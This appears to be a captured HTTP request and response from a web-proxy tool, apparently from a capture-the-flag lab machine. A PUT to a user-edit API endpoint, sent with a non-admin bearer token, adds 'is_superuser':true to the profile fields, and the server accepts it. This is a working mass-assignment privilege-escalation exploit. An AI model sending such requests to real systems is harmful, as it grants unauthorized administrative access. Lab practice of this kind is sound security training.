 Request
Pretty Raw Hex JSON Web Tokens \n
1 PUT /api/v1/user/12/edit HTTP/1.1
2 Host: 10.10.11.162
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Authorization: bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIi
wiZXhwIjoxNzU3MzQ1MDUwLCJpYXQiOjE3NTY2NTM4NTAsInN1YiI6IjEyIiwiaXNfc
3VwZXJ1c2VyIjpmYWxzZSwiZ3VpZCI6ImZkMWRmODU4LTQxMjctNGVjNS05ZWQ3LTcx
MzMzNTU1NzQ5MyJ9.vyHAEZgedpqJ8BzoCq_-IDPZ58fqyYnrfAbv6dPP2G8
10 Priority: u=0, i
11 Content-Length: 93
12
13 {
14 "profile":"MaliciousHatdogn't",
15 "email":"tenderjuicy@hatdog.com",
16 "is_superuser":true
17 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2
3 server: uvicorn
4 content-length: 17
5 content-type: application/json
6
7 {
"result":"true"
}